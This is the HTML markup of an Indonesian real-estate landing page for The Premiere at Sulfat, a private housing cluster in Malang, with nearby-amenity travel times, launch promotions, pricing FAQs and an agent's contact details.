				<img loading="lazy" width="2000" height="1080" src="https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP-.webp" class="attachment-full size-full" alt="Birdview The Premiere at Sulfat" aria-describedby="gallery-2-47185" decoding="async" srcset="https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP-.webp 2000w, https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP--300x162.webp 300w, https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP--1024x553.webp 1024w, https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP--768x415.webp 768w, https://thepremiere.co.id/wp-content/uploads/2024/02/BIRDVIEW-SULFAT-WEBP--1536x829.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-47185'>
				Birdview The Premiere at Sulfat
				</figcaption></figure>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8256bb6 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="8256bb6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ3MTk4IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">view siteplan</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5dcd232 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5dcd232" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0e081" data-id="1a0e081" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0538608 elementor-widget elementor-widget-heading" data-id="0538608" data-element_type="widget" data-settings="{&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:40,&quot;end&quot;:52}},&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STRATEGIC LOCATION DI JANTUNG KOTA MALANG</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-233e50e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="233e50e" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-809e93e" data-id="809e93e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbc65e3 elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc65e3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="700" height="500" src="https://thepremiere.co.id/wp-content/uploads/2023/12/mog-nearby.webp" class="attachment-full size-full wp-image-36953" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shopping Centre</h3><p class="elementor-image-box-description">1 Menit - Ace Hardware<br>
1 Menit - Superindo<br>
8 Menit - Araya Mall<br>
10 Menit - Transmart & Lippo Mall<br>
13 Menit - Mall Olympic Garden<br>
14 Menit - Malang Town Square<br>
15 Menit - Hawaii Waterpark<br></p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-34fea61" data-id="34fea61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac13be4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="ac13be4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="700" height="500" src="https://thepremiere.co.id/wp-content/uploads/2024/02/tol-malang-webp.webp" class="attachment-full size-full wp-image-47135" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Highway Gate</h3><p class="elementor-image-box-description">7 Menit - Gerbang Tol Malang-Surabaya<br>
7 Menit - Stasiun Kota Baru<br>
22 Menit - Airport Abdul Rachman Saleh</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3071955" data-id="3071955" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42e21db elementor-position-top elementor-widget elementor-widget-image-box" data-id="42e21db" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="731" height="550" src="https://thepremiere.co.id/wp-content/uploads/2023/11/ub.webp" class="attachment-full size-full wp-image-33480" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">School & University</h3><p class="elementor-image-box-description">10 Menit - Universitas Brawijaya<br>
10 Menit - Institut Teknologi Nasional<br>
10 Menit - Universitas Negeri Malang<br>
22 Menit - Universitas Ma Chung<br>
23 Menit - Universitas Muhammadiyah<br></p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-39ace69" data-id="39ace69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7e5d57 elementor-position-top elementor-widget elementor-widget-image-box" data-id="c7e5d57" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="700" height="500" src="https://thepremiere.co.id/wp-content/uploads/2023/12/persada-nearby.webp" class="attachment-full size-full wp-image-36957" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Hospital Health Care</h3><p class="elementor-image-box-description">5 Menit - RSUD Saiful Anwar<br>
7 Menit - Rumah Sakit Lavalette<br>
10 Menit - Persada Hospital<br>
11 Menit - Hermina Hospital Tangkuban Perahu<br>
12 Menit - RSIA Melati Husada<br>
14 Menit - RS. Panti Waluya Sawahan<br>
15 Menit - Mother & Child Hospital Puri Bunda<br>
15 Menit - RSI Aisyiyah<br>
18 Menit - RSI UNISMA</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f66381 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3f66381" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d433003" data-id="d433003" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac376a8 elementor-widget elementor-widget-html" data-id="ac376a8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15805.51890076847!2d112.6482215!3d-7.9596526!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd6297c938fedb9%3A0x329783a666b71928!2sTHE%20PREMIERE%20at%20Sulfat!5e0!3m2!1sid!2sid!4v1700548517049!5m2!1sid!2sid" width="600" height="400" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-e9c5eb2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="e9c5eb2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="https://goo.gl/maps/q79xmqUA6oswMtpD6" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Direction</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-c8165f1 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="c8165f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="#formulir-penawaran-spesial-perumahan-malang-the-premier-sm">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Make an Enquiry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3316739 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3316739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5c927c" data-id="e5c927c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a331df elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="2a331df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="590" height="380" src="https://thepremiere.co.id/wp-content/uploads/2023/11/2-1.png" class="attachment-large size-large wp-image-31462" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2023/11/2-1.png 590w, https://thepremiere.co.id/wp-content/uploads/2023/11/2-1-300x193.png 300w, https://thepremiere.co.id/wp-content/uploads/2023/11/2-1-496x319.png 496w" sizes="(max-width: 590px) 100vw, 590px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0cab6f8" data-id="0cab6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1593106 elementor-widget elementor-widget-heading" data-id="1593106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DAPATKAN SEGERA <BR>

RUMAH IMPIAN ANDA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-10b18c1 elementor-widget elementor-widget-text-editor" data-id="10b18c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dengan penawaran terbaik, serta berbagai promo Hunian Private Cluster Exclusive di Kota Malang yang ditawarkan khusus untuk anda.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a6a7194 elementor-align-justify elementor-mobile-align-justify elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="a6a7194" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="#formulir-penawaran-spesial-perumahan-malang-the-premier-sm">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hubungi Kami Sekarang</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6edebe9 elementor-align-left elementor-mobile-align-center elementor-widget__width-inherit elementor-laptop-align-justify elementor-widget elementor-widget-button" data-id="6edebe9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="https://thepremiere.co.id/hunian-private-cluster-premium-kota-malang-the-premiere-at-ks-tubun/yvonne-inmax">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LIHAT PROJECT THE PREMIERE AT KS TUBUN</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d9fe16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d9fe16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-343c0e2" data-id="343c0e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-358df65 elementor-widget elementor-widget-text-editor" data-id="358df65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>F A Q</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c76e578 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c76e578" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c330df" data-id="0c330df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c05534 elementor-widget elementor-widget-heading" data-id="6c05534" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Hal -  hal yang sering ditanyakan </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-940511e elementor-widget elementor-widget-text-editor" data-id="940511e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kami telah menjawab beberapa pertanyaan yang sering diajukan oleh pelanggan kami. Jika ada pertanyaan yang ingin diajukan lebih lanjut jangan ragu menghubungi kami.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a586f8 elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="3a586f8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="#formulir-penawaran-spesial-perumahan-malang-the-premier-sm">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saya Tertarik</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44fcd9d" data-id="44fcd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4dcb71 elementor-widget elementor-widget-accordion" data-id="f4dcb71" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2561" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2561" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">1. Apa saja Special Promo Launching di The Premiere at Sulfat, Kota Malang?</a>
					</div>
					<div id="elementor-tab-content-2561" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2561"><p>Jangan lewatkan SPECIAL PROMO LAUNCHING :</p><p>* FREE PPN 11% &amp; BPHTB 5%<br />* Discount Launching Up to Rp 152 JT<br />* FREE Elegant Canopy Carpot &amp; Greenwall at Home Entrance senilai lebih Rp 125 JT</p><p>Dapatkan PROMO LANGSUNG BAWA KOPER untuk Rumah Ready Unit / Siap Huni. Tersedia Unit Full Furnished dan Unfurnished. <strong>Hanya sampe dengan Akhir Sept 2024</strong> :<br />* FREE PPN 11% &amp; BPHTB 5%<br />* Keringanan 10%<br />* FREE Upgrade to Elegance Spec Senilai lebih Rp 300 JT<br />* FREE Elegant Canopy Carpot &amp; Greenwall at Home Entrance senilai lebih Rp 125 JT<br />* FREE AC tiap KT dan Living plus kulkas, mesin cuci*</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2562" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2562" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">2. Dimana lokasi Project "Private Cluster The Premiere at Sulfat, Kota Malang"? </a>
					</div>
					<div id="elementor-tab-content-2562" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2562"><p>Lokasi project Premium Private Cluster The Premiere at Sulfat, Kota Malang sangat strategis di Jalan Raya Sulfat 40B, Kecamatan Blimbing, Kelurahan Purwantoro, di jantung kota Malang.</p><p>DEKAT DENGAN SARANA PUBLIK<br />A. HIGHWAY/ EXIT TOL<br />5 Menit dari Pintu Exit Tol Malang Surabaya (Pakis)<br />11 Menit dari Pintu Exit Tol Malang Surabaya (Karanglo)<br />22 Menit dari Airport Abdul Rahman Saleh Malang</p><p>B. SHOPPING CENTRE<br />1 Menit dari Superindo Sulfat, Alfa Mart, Indomart<br />6 Menit ke Giant, Sawojajar<br />8 Menit ke Araya Mall<br />13 Menit ke Mall Olympic Garden<br />14 Menit ke Malang Town Square &amp; Transmart Mall<br />2 Menit ke ACE Hardware</p><p>C. HOSPITAL/ RUMAH SAKIT<br />5 Menit menuju RS Lavalette, RS Puri Bunda<br />7 Menit RS Persada, <br />11 Menit RSUD Saiful Anwar</p><p>D. SCHOOL/ UNIVERSITY<br />14 Menit ke Universitas Brawijaya<br />7 Menit ke Universitas Widya Gama, SMPN 5</p><p>E. KULINER<br />2 Menit ke Mc Donald &amp; Chatime<br />3 Menit ke Starbuck Coffee<br />4 Menit ke Warung Bu Kris, Resto Bebek Slamet, Resto Bethania, dll</p><p>F. RUMAH IBADAH<br />1 Menit ke Masjid Raya Sulfat<br />5 Menit ke Gereja Katolik Corjesu, GKI Blimbing, Gereja YHS, Gereja GPPS, Gereja Pantekosta<br />10 Menit ke Vihara Dharmamitra, Soehat<br />11 Menit ke Vihara Budha Maitreya</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2563" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2563" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-angle-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-angle-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">3. Bisa kah mendapatkan info harga rumah di Exclusive Private Cluster "The Premiere at Sulfat, Kota Malang?" </a>
					</div>
					<div id="elementor-tab-content-2563" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2563"><p><strong>3 Keunggulan Private Cluster The Premiere at Sulfat, Kota Malang :</strong></p><p><br />1. Hunian Sangat Private dan setiap tamu wajib meninggalkan KTP sebelum masuk pagar Hunian Private Cluster The Premiere. Security 24 jam &amp; CCTV layaknya rumah sultan.</p><p><br />2. Kawasan private cluster telah terbentuk rapi dan asri, namun unit terbatas hanya 10 unit.</p><p><br />3. Designer Home &amp; Quality Luxury Homes (Only Selected High Quality Material, Maximal Lighting dan Cross Ventilation sehingga rumah dingin &amp; nyaman). <br />Harga Terbaik, Kualitas Rumah Berani Diadu.</p><p><strong>Harga Mulai Rp 1.7 M-an</strong> ( <strong>FREE</strong> PPN &amp; BPHTB, <strong>FREE</strong> Elegant Canopy Carpot &amp; Greenwall at Home Entrance)</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e1d1e7 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3e1d1e7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30c4075" data-id="30c4075" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e724dfd elementor-widget elementor-widget-heading" data-id="e724dfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">CONTACT AGENT</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd27e6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd27e6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-363576d" data-id="363576d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e9ee7 elementor-widget elementor-widget-image" data-id="b6e9ee7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="1024" src="https://thepremiere.co.id/wp-content/uploads/2024/07/yvonne-inmax-768x1024.jpg" class="attachment-large size-large wp-image-52932" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/07/yvonne-inmax-768x1024.jpg 768w, https://thepremiere.co.id/wp-content/uploads/2024/07/yvonne-inmax-225x300.jpg 225w, https://thepremiere.co.id/wp-content/uploads/2024/07/yvonne-inmax-1152x1536.jpg 1152w, https://thepremiere.co.id/wp-content/uploads/2024/07/yvonne-inmax.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
				<div class="elementor-element elementor-element-9fc6043 elementor-widget elementor-widget-image" data-id="9fc6043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="367" src="https://thepremiere.co.id/wp-content/uploads/2024/06/inmaxproperty_cover.jpg" class="attachment-large size-large wp-image-49584" alt="" srcset="https://thepremiere.co.id/wp-content/uploads/2024/06/inmaxproperty_cover.jpg 873w, https://thepremiere.co.id/wp-content/uploads/2024/06/inmaxproperty_cover-300x137.jpg 300w, https://thepremiere.co.id/wp-content/uploads/2024/06/inmaxproperty_cover-768x352.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3fc9e42" data-id="3fc9e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96798c6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="96798c6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-user"></i>						</span>
										<span class="elementor-icon-list-text">Yvonne</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send/?phone=62811336696&#038;text=Halo+Apakah+saya+bisa+mendapat+informasi+lebih+detail+tentang+Hunian+Private+Cluster+Exclusive+Malang+di+The+Premiere+at+Sulfat%3F+%28CampaignThePremiereatSulfat%29&#038;type=phone_number&#038;app_absent=0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">WA 0811336696</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Inmax</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f2bf84b elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="f2bf84b" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_f2bf84b *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_f2bf84b .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_f2bf84b .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_f2bf84b .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_f2bf84b .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_f2bf84b .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_f2bf84b .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_f2bf84b .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_f2bf84b .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_f2bf84b .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_f2bf84b .ue-text, #uc_uc_material_bullets_elementor_f2bf84b .ue-title, #uc_uc_material_bullets_elementor_f2bf84b .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_f2bf84b .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_f2bf84b .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_f2bf84b.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_f2bf84b"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <i class='fab fa-instagram'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
   
      <a href="https://www.instagram.com/angelamariayvonne/" class="ue-item-link" ></a>
  	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-fc481c4">
              <div class="ue-icon">
                    <i class='fab fa-facebook'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <i class='fab fa-tiktok'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <i class='fab fa-youtube'></i>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title"></div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-a941c7e elementor-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="a941c7e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
